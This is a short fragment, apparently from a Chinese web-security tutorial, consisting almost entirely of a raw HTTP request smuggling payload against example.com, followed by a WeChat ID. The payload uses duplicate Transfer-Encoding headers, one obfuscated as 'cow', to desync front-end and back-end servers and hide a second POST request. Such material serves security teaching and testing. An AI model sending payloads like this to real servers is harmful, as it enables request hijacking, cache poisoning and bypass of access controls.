 POST / HTTP/1.1\r\n
Host: example.com\r\n
...
Content-length: 4\r\n
Transfer-Encoding: chunked\r\n
Transfer-encoding: cow\r\n
\r\n
5c\r\n
aPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
微信号: lemon-sec